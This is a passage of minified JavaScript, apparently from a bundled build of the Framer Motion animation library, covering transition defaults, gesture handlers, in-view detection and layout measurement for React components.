e||!E.P.test(e)||e.startsWith("url(")))},et=n(8488),nt=function(){return{type:"spring",stiffness:500,damping:25,restSpeed:10}},rt=function(t){return{type:"spring",stiffness:550,damping:0===t?2*Math.sqrt(550):30,restSpeed:10}},ot=function(){return{type:"keyframes",ease:"linear",duration:.3}},it=function(t){return{type:"keyframes",duration:.8,values:t}},at={x:nt,y:nt,z:nt,rotate:nt,rotateX:nt,rotateY:nt,rotateZ:nt,scaleX:rt,scaleY:rt,scale:rt,opacity:ot,backgroundColor:ot,color:ot,default:rt},ut=n(9135),st=n(8715),ct=!1;function lt(t,e,n){var i,a,u,s;return Array.isArray(e.to)&&(null!==(i=t.duration)&&void 0!==i||(t.duration=.8)),function(t){Array.isArray(t.to)&&null===t.to[0]&&(t.to=(0,r.ev)([],(0,r.CR)(t.to),!1),t.to[0]=t.from)}(e),function(t){t.when,t.delay,t.delayChildren,t.staggerChildren,t.staggerDirection,t.repeat,t.repeatType,t.repeatDelay,t.from;var e=(0,r._T)(t,["when","delay","delayChildren","staggerChildren","staggerDirection","repeat","repeatType","repeatDelay","from"]);return!!Object.keys(e).length}(t)||(t=(0,r.pi)((0,r.pi)({},t),(a=n,u=e.to,s=(0,et.C)(u)?it:at[a]||at.default,(0,r.pi)({to:u},s(u))))),(0,r.pi)((0,r.pi)({},e),function(t){var e=t.ease,n=t.times,i=t.yoyo,a=t.flip,u=t.loop,s=(0,r._T)(t,["ease","times","yoyo","flip","loop"]),c=(0,r.pi)({},s);return n&&(c.offset=n),s.duration&&(c.duration=(0,_.w)(s.duration)),s.repeatDelay&&(c.repeatDelay=(0,_.w)(s.repeatDelay)),e&&(c.ease=function(t){return Array.isArray(t)&&"number"!=typeof t[0]}(e)?e.map(Q):Q(e)),"tween"===s.type&&(c.type="keyframes"),(i||u||a)&&((0,o.K)(!ct,"yoyo, loop and flip have been removed from the API. Replace with repeat and repeatType options."),ct=!0,i?c.repeatType="reverse":u?c.repeatType="loop":a&&(c.repeatType="mirror"),c.repeat=u||i||a||s.repeat),"spring"!==s.type&&(c.type="keyframes"),c}(t))}function ft(t){return 0===t||"string"==typeof t&&0===parseFloat(t)&&-1===t.indexOf(" ")}function dt(t){return"number"==typeof t?0:(0,ut.T)("",t)}function pt(t,e){return t[e]||t.default||t}function vt(t,e,n,i){return void 0===i&&(i={}),e.start((function(a){var u,s,c=function(t,e,n,i,a){var u,s=pt(i,t),c=null!==(u=s.from)&&void 0!==u?u:e.get(),l=tt(t,n);"none"===c&&l&&"string"==typeof n?c=(0,ut.T)(t,n):ft(c)&&"string"==typeof n?c=dt(n):!Array.isArray(n)&&ft(n)&&"string"==typeof c&&(n=dt(c));var f=tt(t,c);return(0,o.K)(f===l,"You are trying to animate ".concat(t,' from "').concat(c,'" to "').concat(n,'". ').concat(c," is not an animatable value - to enable this animation set ").concat(c," to a value animatable to ").concat(n," via the `style` property.")),f&&l&&!1!==s.type?function(){var o={from:c,to:n,velocity:e.getVelocity(),onComplete:a,onUpdate:function(t){return e.set(t)}};return"inertia"===s.type||"decay"===s.type?function({from:t=0,velocity:e=0,min:n,max:r,power:o=.8,timeConstant:i=750,bounceStiffness:a=500,bounceDamping:u=10,restDelta:s=1,modifyTarget:c,driver:l,onUpdate:f,onComplete:d,onStop:p}){let v;function m(t){return void 0!==n&&t<n||void 0!==r&&t>r}function h(t){return void 0===n?r:void 0===r||Math.abs(n-t)<Math.abs(r-t)?n:r}function y(t){null==v||v.stop(),v=N(Object.assign(Object.assign({},t),{driver:l,onUpdate:e=>{var n;null==f||f(e),null===(n=t.onUpdate)||void 0===n||n.call(t,e)},onComplete:d,onStop:p}))}function g(t){y(Object.assign({type:"spring",stiffness:a,damping:u,restDelta:s},t))}if(m(t))g({from:t,velocity:e,to:h(t)});else{let r=o*e+t;void 0!==c&&(r=c(r));const a=h(r),u=a===n?-1:1;let l,f;const d=t=>{l=f,f=t,e=(0,Y.R)(t-l,(0,$.$B)().delta),(1===u&&t>a||-1===u&&t<a)&&g({from:t,to:a,velocity:e})};y({type:"decay",from:t,velocity:e,timeConstant:i,power:o,restDelta:s,modifyTarget:c,onUpdate:m(r)?d:void 0})}return{stop:()=>null==v?void 0:v.stop()}}((0,r.pi)((0,r.pi)({},o),s)):N((0,r.pi)((0,r.pi)({},lt(s,o,t)),{onUpdate:function(t){var e;o.onUpdate(t),null===(e=s.onUpdate)||void 0===e||e.call(s,t)},onComplete:function(){var t;o.onComplete(),null===(t=s.onComplete)||void 0===t||t.call(s)}}))}:function(){var t,r,o=(0,st.Y)(n);return e.set(o),a(),null===(t=null==s?void 0:s.onUpdate)||void 0===t||t.call(s,o),null===(r=null==s?void 0:s.onComplete)||void 0===r||r.call(s),{stop:function(){}}}}(t,e,n,i,a),l=function(t,e){var n,r;return null!==(r=null!==(n=(pt(t,e)||{}).delay)&&void 0!==n?n:t.delay)&&void 0!==r?r:0}(i,t),f=function(){return s=c()};return l?u=window.setTimeout(f,(0,_.w)(l)):f(),function(){clearTimeout(u),null==s||s.stop()}}))}},5947:(t,e,n)=>{n.d(e,{oO:()=>a});var r=n(7294),o=n(240),i=n(6316);function a(){var t=(0,r.useContext)(o.O);if(null===t)return[!0,null];var e=t.isPresent,n=t.onExitComplete,a=t.register,u=(0,i.M)();return(0,r.useEffect)((function(){return a(u)}),[]),!e&&n?[!1,function(){return null==n?void 0:n(u)}]:[!0]}},8522:(t,e,n)=>{n.d(e,{X:()=>u});var r=n(655),o=n(7294),i=n(398),a=n(9442);function u(t){var e=t.children,n=t.features,u=t.strict,c=void 0!==u&&u,l=(0,r.CR)((0,o.useState)(!s(n)),2)[1],f=(0,o.useRef)(void 0);if(!s(n)){var d=n.renderer,p=(0,r._T)(n,["renderer"]);f.current=d,(0,a.K)(p)}return(0,o.useEffect)((function(){s(n)&&n().then((function(t){var e=t.renderer,n=(0,r._T)(t,["renderer"]);(0,a.K)(n),f.current=e,l(!0)}))}),[]),o.createElement(i.u.Provider,{value:{renderer:f.current,strict:c}},e)}function s(t){return"function"==typeof t}},5364:(t,e,n)=>{n.d(e,{p:()=>r});var r=(0,n(7294).createContext)({})},398:(t,e,n)=>{n.d(e,{u:()=>r});var r=(0,n(7294).createContext)({strict:!1})},6014:(t,e,n)=>{n.d(e,{_:()=>r});var r=(0,n(7294).createContext)({transformPagePoint:function(t){return t},isStatic:!1,reducedMotion:"never"})},240:(t,e,n)=>{n.d(e,{O:()=>r});var r=(0,n(7294).createContext)(null)},1705:(t,e,n)=>{n.d(e,{g:()=>r});var r=(0,n(7294).createContext)({})},8148:(t,e,n)=>{n.d(e,{Q:()=>u,q:()=>s});var r=n(900),o={pageX:0,pageY:0};function i(t,e){void 0===e&&(e="page");var n=t.touches[0]||t.changedTouches[0]||o;return{x:n[e+"X"],y:n[e+"Y"]}}function a(t,e){return void 0===e&&(e="page"),{x:t[e+"X"],y:t[e+"Y"]}}function u(t,e){return void 0===e&&(e="page"),{point:(0,r.z)(t)?i(t,e):a(t,e)}}var s=function(t,e){void 0===e&&(e=!1);var n,r=function(e){return t(e,u(e))};return e?(n=r,function(t){var e=t instanceof MouseEvent;(!e||e&&0===t.button)&&n(t)}):r}},1756:(t,e,n)=>{n.d(e,{E:()=>o,p:()=>i});var r=n(7294);function o(t,e,n,r){return void 0===r&&(r={passive:!0}),t.addEventListener(e,n,r),function(){return t.removeEventListener(e,n)}}function i(t,e,n,i){(0,r.useEffect)((function(){var r=t.current;if(n&&r)return o(r,e,n,i)}),[t,e,n,i])}},6359:(t,e,n)=>{n.d(e,{a:()=>c,m:()=>l});var r=n(1756),o=n(8148),i=n(1741),a={pointerdown:"mousedown",pointermove:"mousemove",pointerup:"mouseup",pointercancel:"mousecancel",pointerover:"mouseover",pointerout:"mouseout",pointerenter:"mouseenter",pointerleave:"mouseleave"},u={pointerdown:"touchstart",pointermove:"touchmove",pointerup:"touchend",pointercancel:"touchcancel"};function s(t){return i.j&&null===window.onpointerdown?t:i.j&&null===window.ontouchstart?u[t]:i.j&&null===window.onmousedown?a[t]:t}function c(t,e,n,i){return(0,r.E)(t,s(e),(0,o.q)(n,"pointerdown"===e),i)}function l(t,e,n,i){return(0,r.p)(t,s(e),n&&(0,o.q)(n,"pointerdown"===e),i)}},7544:(t,e,n)=>{function r(t){var e=null;return function(){return null===e&&(e=t,function(){e=null})}}n.d(e,{fJ:()=>a,gD:()=>u});var o=r("dragHorizontal"),i=r("dragVertical");function a(t){var e=!1;if("y"===t)e=i();else if("x"===t)e=o();else{var n=o(),r=i();n&&r?e=function(){n(),r()}:(n&&n(),r&&r())}return e}function u(){var t=a(!0);return!t||(t(),!1)}},900:(t,e,n)=>{function r(t){return"undefined"!=typeof PointerEvent&&t instanceof PointerEvent?!("mouse"!==t.pointerType):t instanceof MouseEvent}function o(t){return!!t.touches}n.d(e,{N:()=>r,z:()=>o})},9442:(t,e,n)=>{n.d(e,{A:()=>o,K:()=>i});var r=function(t){return{isEnabled:function(e){return t.some((function(t){return!!e[t]}))}}},o={measureLayout:r(["layout","layoutId","drag"]),animation:r(["animate","exit","variants","whileHover","whileTap","whileFocus","whileDrag","whileInView"]),exit:r(["exit"]),drag:r(["drag","dragControls"]),focus:r(["whileFocus"]),hover:r(["whileHover","onHoverStart","onHoverEnd"]),tap:r(["whileTap","onTap","onTapStart","onTapCancel"]),pan:r(["onPan","onPanStart","onPanSessionStart","onPanEnd"]),inView:r(["whileInView","onViewportEnter","onViewportLeave"])};function i(t){for(var e in t)null!==t[e]&&("projectionNodeConstructor"===e?o.projectionNodeConstructor=t[e]:o[e].Component=t[e])}},6816:(t,e,n)=>{n.d(e,{j:()=>i});var r=n(4561),o=n(4714);function i(t,e){var n=e.layout,i=e.layoutId;return(0,o._c)(t)||(0,o.Ee)(t)||(n||void 0!==i)&&(!!r.P[t]||"opacity"===t)}},5445:(t,e,n)=>{n.d(e,{x:()=>r});var r=function(t){return function(e){return t(e),null}}},6117:(t,e,n)=>{function r(t){var e=t.top;return{x:{min:t.left,max:t.right},y:{min:e,max:t.bottom}}}function o(t){var e=t.x,n=t.y;return{top:n.min,right:e.max,bottom:n.max,left:e.min}}function i(t,e){if(!e)return t;var n=e({x:t.left,y:t.top}),r=e({x:t.right,y:t.bottom});return{top:n.y,left:n.x,bottom:r.y,right:r.x}}n.d(e,{d7:()=>i,i8:()=>r,z2:()=>o})},6e3:(t,e,n)=>{n.d(e,{D2:()=>m,YY:()=>l,am:()=>f,o2:()=>c,q2:()=>a});var r=n(655),o=n(2453),i=n(9527);function a(t,e,n){return n+e*(t-n)}function u(t,e,n,r,o){return void 0!==o&&(t=a(t,o,r)),a(t,n,r)+e}function s(t,e,n,r,o){void 0===e&&(e=0),void 0===n&&(n=1),t.min=u(t.min,e,n,r,o),t.max=u(t.max,e,n,r,o)}function c(t,e){var n=e.x,r=e.y;s(t.x,n.translate,n.scale,n.originPoint),s(t.y,r.translate,r.scale,r.originPoint)}function l(t,e,n,r){var o,a;void 0===r&&(r=!1);var u=n.length;if(u){var s,l;e.x=e.y=1;for(var f=0;f<u;f++)l=(s=n[f]).projectionDelta,"contents"!==(null===(a=null===(o=s.instance)||void 0===o?void 0:o.style)||void 0===a?void 0:a.display)&&(r&&s.options.layoutScroll&&s.scroll&&s!==s.root&&m(t,{x:-s.scroll.x,y:-s.scroll.y}),l&&(e.x*=l.x.scale,e.y*=l.y.scale,c(t,l)),r&&(0,i.u)(s.latestValues)&&m(t,s.latestValues))}}function f(t,e){t.min=t.min+e,t.max=t.max+e}function d(t,e,n){var i=(0,r.CR)(n,3),a=i[0],u=i[1],c=i[2],l=void 0!==e[c]?e[c]:.5,f=(0,o.C)(t.min,t.max,l);s(t,e[a],e[u],f,e.scale)}var p=["x","scaleX","originX"],v=["y","scaleY","originY"];function m(t,e){d(t.x,e,p),d(t.y,e,v)}},3083:(t,e,n)=>{n.d(e,{V:()=>r});var r={hasAnimatedSinceResize:!0,hasEverUpdated:!1}},4561:(t,e,n)=>{n.d(e,{B:()=>o,P:()=>r});var r={};function o(t){Object.assign(r,t)}},9527:(t,e,n)=>{function r(t){return void 0===t||1===t}function o(t){var e=t.scale,n=t.scaleX,o=t.scaleY;return!r(e)||!r(n)||!r(o)}function i(t){return o(t)||a(t.x)||a(t.y)||t.z||t.rotate||t.rotateX||t.rotateY}function a(t){return t&&"0%"!==t}n.d(e,{L:()=>o,u:()=>i})},6460:(t,e,n)=>{n.d(e,{J:()=>i,z:()=>a});var r=n(6117),o=n(6e3);function i(t,e){return(0,r.i8)((0,r.d7)(t.getBoundingClientRect(),e))}function a(t,e,n){var r=i(t,n),a=e.scroll;return a&&((0,o.am)(r.x,a.x),(0,o.am)(r.y,a.y)),r}},7535:(t,e,n)=>{n.d(e,{H:()=>Vt});var r=n(655),o=n(7294),i=n(2445),a=n(5947),u=n(240),s=n(8488);function c(t,e){if(!Array.isArray(e))return!1;var n=e.length;if(n!==t.length)return!1;for(var r=0;r<n;r++)if(e[r]!==t[r])return!1;return!0}var l=n(7107),f=n(3233),d=n(7909),p=[f.r.Animate,f.r.InView,f.r.Focus,f.r.Hover,f.r.Tap,f.r.Drag,f.r.Exit],v=(0,r.ev)([],(0,r.CR)(p),!1).reverse(),m=p.length;function h(t){return void 0===t&&(t=!1),{isActive:t,protectedKeys:{},needsAnimating:{},prevResolvedValues:{}}}var y=n(5445),g={animation:(0,y.x)((function(t){var e=t.visualElement,n=t.animate;e.animationState||(e.animationState=function(t){var e,n=function(t){return function(e){return Promise.all(e.map((function(e){var n=e.animation,r=e.options;return(0,l.d5)(t,n,r)})))}}(t),o=((e={})[f.r.Animate]=h(!0),e[f.r.InView]=h(),e[f.r.Hover]=h(),e[f.r.Tap]=h(),e[f.r.Drag]=h(),e[f.r.Focus]=h(),e[f.r.Exit]=h(),e),a={},u=!0,p=function(e,n){var o=(0,d.x5)(t,n);if(o){o.transition;var i=o.transitionEnd,a=(0,r._T)(o,["transition","transitionEnd"]);e=(0,r.pi)((0,r.pi)((0,r.pi)({},e),a),i)}return e};function y(e,l){for(var f,h=t.getProps(),y=t.getVariantContext(!0)||{},g=[],b=new Set,x={},w=1/0,A=function(n){var a=v[n],m=o[a],A=null!==(f=h[a])&&void 0!==f?f:y[a],C=(0,d.$L)(A),V=a===l?m.isActive:null;!1===V&&(w=n);var E=A===y[a]&&A!==h[a]&&C;if(E&&u&&t.manuallyAnimateOnMount&&(E=!1),m.protectedKeys=(0,r.pi)({},x),!m.isActive&&null===V||!A&&!m.prevProp||(0,i.H)(A)||"boolean"==typeof A)return"continue";var S=function(t,e){return"string"==typeof e?e!==t:!!(0,d.A0)(e)&&!c(e,t)}(m.prevProp,A),T=S||a===l&&m.isActive&&!E&&C||n>w&&C,O=Array.isArray(A)?A:[A],P=O.reduce(p,{});!1===V&&(P={});var R=m.prevResolvedValues,M=void 0===R?{}:R,k=(0,r.pi)((0,r.pi)({},M),P),j=function(t){T=!0,b.delete(t),m.needsAnimating[t]=!0};for(var L in k){var D=P[L],I=M[L];x.hasOwnProperty(L)||(D!==I?(0,s.C)(D)&&(0,s.C)(I)?!c(D,I)||S?j(L):m.protectedKeys[L]=!0:void 0!==D?j(L):b.add(L):void 0!==D&&b.has(L)?j(L):m.protectedKeys[L]=!0)}m.prevProp=A,m.prevResolvedValues=P,m.isActive&&(x=(0,r.pi)((0,r.pi)({},x),P)),u&&t.blockInitialAnimation&&(T=!1),T&&!E&&g.push.apply(g,(0,r.ev)([],(0,r.CR)(O.map((function(t){return{animation:t,options:(0,r.pi)({type:a},e)}}))),!1))},C=0;C<m;C++)A(C);if(a=(0,r.pi)({},x),b.size){var V={};b.forEach((function(e){var n=t.getBaseTarget(e);void 0!==n&&(V[e]=n)})),g.push({animation:V})}var E=Boolean(g.length);return u&&!1===h.initial&&!t.manuallyAnimateOnMount&&(E=!1),u=!1,E?n(g):Promise.resolve()}return{isAnimated:function(t){return void 0!==a[t]},animateChanges:y,setActive:function(e,n,r){var i;if(o[e].isActive===n)return Promise.resolve();null===(i=t.variantChildren)||void 0===i||i.forEach((function(t){var r;return null===(r=t.animationState)||void 0===r?void 0:r.setActive(e,n)})),o[e].isActive=n;var a=y(r,e);for(var u in o)o[u].protectedKeys={};return a},setAnimateFunction:function(e){n=e(t)},getState:function(){return o}}}(e)),(0,i.H)(n)&&(0,o.useEffect)((function(){return n.subscribe(e)}),[n])})),exit:(0,y.x)((function(t){var e=t.custom,n=t.visualElement,i=(0,r.CR)((0,a.oO)(),2),s=i[0],c=i[1],l=(0,o.useContext)(u.O);(0,o.useEffect)((function(){var t,r;n.isPresent=s;var o=null===(t=n.animationState)||void 0===t?void 0:t.setActive(f.r.Exit,!s,{custom:null!==(r=null==l?void 0:l.custom)&&void 0!==r?r:e});!s&&(null==o||o.then(c))}),[s])}))},b=n(1756),x=n(900),w=n(6359),A=n(7544);function C(t,e,n){return function(r,o){var i;(0,x.N)(r)&&!(0,A.gD)()&&(null===(i=t.animationState)||void 0===i||i.setActive(f.r.Hover,e),null==n||n(r,o))}}var V=function(t,e){return!!e&&(t===e||V(t,e.parentElement))},E=n(5411),S=n(2476),T=n(9304),O=new Set,P=new WeakMap,R=new WeakMap,M=function(t){var e;null===(e=P.get(t.target))||void 0===e||e(t)},k=function(t){t.forEach(M)};var j={some:0,all:1};function L(t,e,n,i){var a=i.root,u=i.margin,s=i.amount,c=void 0===s?"some":s,l=i.once;(0,o.useEffect)((function(){if(t){var o={root:null==a?void 0:a.current,rootMargin:u,threshold:"number"==typeof c?c:j[c]};return function(t,e,n){var o=function(t){var e=t.root,n=(0,r._T)(t,["root"]),o=e||document;R.has(o)||R.set(o,{});var i=R.get(o),a=JSON.stringify(n);return i[a]||(i[a]=new IntersectionObserver(k,(0,r.pi)({root:e},n))),i[a]}(e);return P.set(t,n),o.observe(t),function(){P.delete(t),o.unobserve(t)}}(n.getInstance(),o,(function(t){var r,o=t.isIntersecting;if(e.isInView!==o&&(e.isInView=o,!l||o||!e.hasEnteredView)){o&&(e.hasEnteredView=!0),null===(r=n.animationState)||void 0===r||r.setActive(f.r.InView,o);var i=n.getProps(),a=o?i.onViewportEnter:i.onViewportLeave;null==a||a(t)}}))}}),[t,a,u,c])}function D(t,e,n,r){var i=r.fallback,a=void 0===i||i;(0,o.useEffect)((function(){var r;t&&a&&("production"!==T.O&&(r="IntersectionObserver not available on this device. whileInView animations will trigger on mount.",O.has(r)||(console.warn(r),O.add(r))),requestAnimationFrame((function(){var t;e.hasEnteredView=!0;var r=n.getProps().onViewportEnter;null==r||r(null),null===(t=n.animationState)||void 0===t||t.setActive(f.r.InView,!0)})))}),[t])}var I,F={inView:(0,y.x)((function(t){var e=t.visualElement,n=t.whileInView,r=t.onViewportEnter,i=t.onViewportLeave,a=t.viewport,u=void 0===a?{}:a,s=(0,o.useRef)({hasEnteredView:!1,isInView:!1}),c=Boolean(n||r||i);u.once&&s.current.hasEnteredView&&(c=!1),("undefined"==typeof IntersectionObserver?D:L)(c,s.current,e,u)})),tap:(0,y.x)((function(t){var e=t.onTap,n=t.onTapStart,r=t.onTapCancel,i=t.whileTap,a=t.visualElement,u=e||n||r||i,s=(0,o.useRef)(!1),c=(0,o.useRef)(null),l={passive:!(n||e||r||h)};function d(){var t;null===(t=c.current)||void 0===t||t.call(c),c.current=null}function p(){var t;return d(),s.current=!1,null===(t=a.animationState)||void 0===t||t.setActive(f.r.Tap,!1),!(0,A.gD)()}function v(t,n){p()&&(V(a.getInstance(),t.target)?null==e||e(t,n):null==r||r(t,n))}function m(t,e){p()&&(null==r||r(t,e))}function h(t,e){var r;d(),s.current||(s.current=!0,c.current=(0,S.z)((0,w.a)(window,"pointerup",v,l),(0,w.a)(window,"pointercancel",m,l)),null===(r=a.animationState)||void 0===r||r.setActive(f.r.Tap,!0),null==n||n(t,e))}(0,w.m)(a,"pointerdown",u?h:void 0,l),(0,E.z)(d)})),focus:(0,y.x)((function(t){var e=t.whileFocus,n=t.visualElement;(0,b.p)(n,"focus",e?function(){var t;null===(t=n.animationState)||void 0===t||t.setActive(f.r.Focus,!0)}:void 0),(0,b.p)(n,"blur",e?function(){var t;null===(t=n.animationState)||void 0===t||t.setActive(f.r.Focus,!1)}:void 0)})),hover:(0,y.x)((function(t){var e=t.onHoverStart,n=t.onHoverEnd,r=t.whileHover,o=t.visualElement;(0,w.m)(o,"pointerenter",e||r?C(o,!0,e):void 0,{passive:!e}),(0,w.m)(o,"pointerleave",n||r?C(o,!1,n):void 0,{passive:!n})}))},B=n(2396),$=n(3234),U=n(406),H=n(1560),N=["LayoutMeasure","BeforeLayoutMeasure","LayoutUpdate","ViewportBoxUpdate","Update","Render","AnimationComplete","LayoutAnimationComplete","AnimationStart","LayoutAnimationStart","SetAxisTarget","Unmount"],Y=function(t){var e=t.treeType,n=void 0===e?"":e,o=t.build,i=t.getBaseTarget,a=t.makeTargetAnimatable,u=t.measureViewportBox,s=t.render,c=t.readValueFromInstance,l=t.removeValueFromRenderState,f=t.sortNodePosition,p=t.scrapeMotionValuesFromProps;return function(t,e){var v=t.parent,m=t.props,h=t.presenceId,y=t.blockInitialAnimation,g=t.visualState,b=t.shouldReduceMotion;void 0===e&&(e={});var x,w,A=!1,C=g.latestValues,V=g.renderState,E=function(){var t=N.map((function(){return new H.L})),e={},n={clearAllListeners:function(){return t.forEach((function(t){return t.clear()}))},updatePropListeners:function(t){N.forEach((function(r){var o,i="on"+r,a=t[i];null===(o=e[r])||void 0===o||o.call(e),a&&(e[r]=n[i](a))}))}};return t.forEach((function(t,e){n["on"+N[e]]=function(e){return t.add(e)},n["notify"+N[e]]=function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return t.notify.apply(t,(0,r.ev)([],(0,r.CR)(e),!1))}})),n}(),S=new Map,T=new Map,O={},P=(0,r.pi)({},C);function R(){x&&A&&(M(),s(x,V,m.style,z.projection))}function M(){o(z,V,C,e,m)}function k(){E.notifyUpdate(C)}function j(t,e){var n=e.onChange((function(e){C[t]=e,m.onUpdate&&B.ZP.update(k,!1,!0)})),r=e.onRenderRequest(z.scheduleRender);T.set(t,(function(){n(),r()}))}var L=p(m);for(var D in L){var I=L[D];void 0!==C[D]&&(0,U.i)(I)&&I.set(C[D],!1)}var F=(0,d.O6)(m),Y=(0,d.e8)(m),z=(0,r.pi)((0,r.pi)({treeType:n,current:null,depth:v?v.depth+1:0,parent:v,children:new Set,presenceId:h,shouldReduceMotion:b,variantChildren:Y?new Set:void 0,isVisible:void 0,manuallyAnimateOnMount:Boolean(null==v?void 0:v.isMounted()),blockInitialAnimation:y,isMounted:function(){return Boolean(x)},mount:function(t){A=!0,x=z.current=t,z.projection&&z.projection.mount(t),Y&&v&&!F&&(w=null==v?void 0:v.addVariantChild(z)),S.forEach((function(t,e){return j(e,t)})),null==v||v.children.add(z),z.setProps(m)},unmount:function(){var t;null===(t=z.projection)||void 0===t||t.unmount(),B.qY.update(k),B.qY.render(R),T.forEach((function(t){return t()})),null==w||w(),null==v||v.children.delete(z),E.clearAllListeners(),x=void 0,A=!1},addVariantChild:function(t){var e,n=z.getClosestVariantNode();if(n)return null===(e=n.variantChildren)||void 0===e||e.add(t),function(){return n.variantChildren.delete(t)}},sortNodePosition:function(t){return f&&n===t.treeType?f(z.getInstance(),t.getInstance()):0},getClosestVariantNode:function(){return Y?z:null==v?void 0:v.getClosestVariantNode()},getLayoutId:function(){return m.layoutId},getInstance:function(){return x},getStaticValue:function(t){return C[t]},setStaticValue:function(t,e){return C[t]=e},getLatestValues:function(){return C},setVisibility:function(t){z.isVisible!==t&&(z.isVisible=t,z.scheduleRender())},makeTargetAnimatable:function(t,e){return void 0===e&&(e=!0),a(z,t,m,e)},measureViewportBox:function(){return u(x,m)},addValue:function(t,e){z.hasValue(t)&&z.removeValue(t),S.set(t,e),C[t]=e.get(),j(t,e)},removeValue:function(t){var e;S.delete(t),null===(e=T.get(t))||void 0===e||e(),T.delete(t),delete C[t],l(t,V)},hasValue:function(t){return S.has(t)},getValue:function(t,e){var n=S.get(t);return void 0===n&&void 0!==e&&(n=(0,$.B)(e),z.addValue(t,n)),n},forEachValue:function(t){return S.forEach(t)},readValue:function(t){var n;return null!==(n=C[t])&&void 0!==n?n:c(x,t,e)},setBaseTarget:function(t,e){P[t]=e},getBaseTarget:function(t){if(i){var e=i(m,t);if(void 0!==e&&!(0,U.i)(e))return e}return P[t]}},E),{build:function(){return M(),V},scheduleRender:function(){B.ZP.render(R,!1,!0)},syncRender:R,setProps:function(t){(t.transformTemplate||m.transformTemplate)&&z.scheduleRender(),m=t,E.updatePropListeners(t),O=function(t,e,n){var r;for(var o in e){var i=e[o],a=n[o];if((0,U.i)(i))t.addValue(o,i);else if((0,U.i)(a))t.addValue(o,(0,$.B)(i));else if(a!==i)if(t.hasValue(o)){var u=t.getValue(o);!u.hasAnimated&&u.set(i)}else t.addValue(o,(0,$.B)(null!==(r=t.getStaticValue(o))&&void 0!==r?r:i))}for(var o in n)void 0===e[o]&&t.removeValue(o);return e}(z,p(m),O)},getProps:function(){return m},getVariant:function(t){var e;return null===(e=m.variants)||void 0===e?void 0:e[t]},getDefaultTransition:function(){return m.transition},getTransformPagePoint:function(){return m.transformPagePoint},getVariantContext:function(t){if(void 0===t&&(t=!1),t)return null==v?void 0:v.getVariantContext();if(!F){var e=(null==v?void 0:v.getVariantContext())||{};return void 0!==m.initial&&(e.initial=m.initial),e}for(var n={},r=0;r<q;r++){var o=_[r],i=m[o];((0,d.$L)(i)||!1===i)&&(n[o]=i)}return n}});return z}},_=(0,r.ev)(["initial"],(0,r.CR)(p),!1),q=_.length,z=n(7547),K=n(889),W=n(7630),X=n(7539),Z=n(1248),J=n(2969),G=n(4394),Q=n(4714),tt=n(277),et=new Set(["width","height","top","left","right","bottom","x","y"]),nt=function(t){return et.has(t)},rt=function(t,e){t.set(e,!1),t.set(e)},ot=function(t){return t===Z.Rx||t===J.px};!function(t){t.width="width",t.height="height",t.left="left",t.right="right",t.top="top",t.bottom="bottom"}(I||(I={}));var it=function(t,e){return parseFloat(t.split(", ")[e])},at=function(t,e){return function(n,r){var o=r.transform;if("none"===o||!o)return 0;var i=o.match(/^matrix3d\((.+)\)$/);if(i)return it(i[1],e);var a=o.match(/^matrix\((.+)\)$/);return a?it(a[1],t):0}},ut=new Set(["x","y","z"]),st=Q.Gl.filter((function(t){return!ut.has(t)})),ct={width:function(t,e){var n=t.x,r=e.paddingLeft,o=void 0===r?"0":r,i=e.paddingRight,a=void 0===i?"0":i;return n.max-n.min-parseFloat(o)-parseFloat(a)},height:function(t,e){var n=t.y,r=e.paddingTop,o=void 0===r?"0":r,i=e.paddingBottom,a=void 0===i?"0":i;return n.max-n.min-parseFloat(o)-parseFloat(a)},top:function(t,e){var n=e.top;return parseFloat(n)},left:function(t,e){var n=e.left;return parseFloat(n)},bottom:function(t,e){var n=t.y,r=e.top;return parseFloat(r)+(n.max-n.min)},right:function(t,e){var n=t.x,r=e.left;return parseFloat(r)+(n.max-n.min)},x:at(4,13),y:at(5,14)};function lt(t,e,n,o){return function(t){return Object.keys(t).some(nt)}(e)?function(t,e,n,o){void 0===n&&(n={}),void 0===o&&(o={}),e=(0,r.pi)({},e),o=(0,r.pi)({},o);var i=Object.keys(e).filter(nt),a=[],u=!1,c=[];if(i.forEach((function(r){var i=t.getValue(r);if(t.hasValue(r)){var l,f=n[r],d=(0,tt.C)(f),p=e[r];if((0,s.C)(p)){var v=p.length,m=null===p[0]?1:0;f=p[m],d=(0,tt.C)(f);for(var h=m;h<v;h++)l?(0,G.k)((0,tt.C)(p[h])===l,"All keyframes must be of the same type"):(l=(0,tt.C)(p[h]),(0,G.k)(l===d||ot(d)&&ot(l),"Keyframes must be of the same dimension as the current value"))}else l=(0,tt.C)(p);if(d!==l)if(ot(d)&&ot(l)){var y=i.get();"string"==typeof y&&i.set(parseFloat(y)),"string"==typeof p?e[r]=parseFloat(p):Array.isArray(p)&&l===J.px&&(e[r]=p.map(parseFloat))}else(null==d?void 0:d.transform)&&(null==l?void 0:l.transform)&&(0===f||0===p)?0===f?i.set(l.transform(f)):e[r]=d.transform(p):(u||(a=function(t){var e=[];return st.forEach((function(n){var r=t.getValue(n);void 0!==r&&(e.push([n,r.get()]),r.set(n.startsWith("scale")?1:0))})),e.length&&t.syncRender(),e}(t),u=!0),c.push(r),o[r]=void 0!==o[r]?o[r]:e[r],rt(i,p))}})),c.length){var l=c.indexOf("height")>=0?window.pageYOffset:null,f=function(t,e,n){var r=e.measureViewportBox(),o=e.getInstance(),i=getComputedStyle(o),a=i.display,u={};"none"===a&&e.setStaticValue("display",t.display||"block"),n.forEach((function(t){u[t]=ct[t](r,i)})),e.syncRender();var s=e.measureViewportBox();return n.forEach((function(n){var r=e.getValue(n);rt(r,u[n]),t[n]=ct[n](s,i)})),t}(e,t,c);return a.length&&a.forEach((function(e){var n=(0,r.CR)(e,2),o=n[0],i=n[1];t.getValue(o).set(i)})),t.syncRender(),null!==l&&window.scrollTo({top:l}),{target:f,transitionEnd:o}}return{target:e,transitionEnd:o}}(t,e,n,o):{target:e,transitionEnd:o}}var ft=n(189),dt=n(4242),pt=n(2728),vt=n(6460),mt={treeType:"dom",readValueFromInstance:function(t,e){if((0,Q._c)(e)){var n=(0,pt.A)(e);return n&&n.default||0}var r,o=(r=t,window.getComputedStyle(r));return((0,W.o)(e)?o.getPropertyValue(e):o[e])||0},sortNodePosition:function(t,e){return 2&t.compareDocumentPosition(e)?1:-1},getBaseTarget:function(t,e){var n;return null===(n=t.style)||void 0===n?void 0:n[e]},measureViewportBox:function(t,e){var n=e.transformPagePoint;return(0,vt.J)(t,n)},resetTransform:function(t,e,n){var 